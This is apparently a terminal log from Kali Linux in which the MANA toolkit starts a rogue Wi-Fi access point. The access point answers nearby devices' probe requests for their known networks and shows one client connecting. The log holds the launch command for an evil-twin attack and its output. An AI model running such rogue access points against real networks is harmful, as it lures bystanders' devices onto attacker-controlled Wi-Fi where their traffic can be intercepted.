 root@kali:~# bash /usr/share/mana-toolkit/run-mana/start-nat-simple.sh
Configuration file: /etc/mana-toolkit/hostapd-mana.conf
Using interface wlan0 with hwaddr 00:11:22:33:44:00 and ssid "Internet"
wlan0: interface state UNINITIALIZED->ENABLED
wlan0: AP-ENABLED
Hit enter to kill me
MANA - Directed probe request for actual/legitimate SSID 'Internet' from cc:61:e5:ef:37:08
wlan0: STA cc:61:e5:ef:37:08 IEEE 802.11: authenticated
wlan0: STA cc:61:e5:ef:37:08 IEEE 802.11: associated (aid 1)
wlan0: AP-STA-CONNECTED cc:61:e5:ef:37:08
MANA - Directed probe request for foreign SSID 'TPLINK 01' from 60:8e:08:58:4a:0e
MANA - Directed probe request for foreign SSID 'TP LINK 001' from 60:8e:08:58:4a:0e
MANA - Attempting to generated Broadcast response : TPLINK 01 (9) for STA 60:8e:08:58:4a:0e
MANA - Attempting to generated Broadcast response : TP LINK 001 (11) for STA 60:8e:08:58:4a:0e
MANA - Directed probe request for foreign SSID 'TPLINK 01' from 60:8e:08:58:4a:0e
MANA - Directed probe request for foreign SSID 'TP LINK 001' from 60:8e:08:58:4a:0e
MANA - Attempting to generated Broadcast response : TPLINK 01 (9) for STA 60:8e:08:58:4a:0e
MANA - Attempting to generated Broadcast response : TP LINK 001 (11) for STA 60:8e:08:58:4a:0e
MANA - Directed probe request for foreign SSID 'TPLINK 01' from 60:8e:08:58:4a:0e
MANA - Directed probe request for foreign SSID 'TP LINK 001' from 60:8e:08:58:4a:0e
MANA - Attempting to generated Broadcast response : TPLINK 01 (9) for STA 60:8e:08:58:4a:0e
MANA - Attempting to generated Broadcast response : TP LINK 001 (11) for STA 60:8e:08:58:4a:0e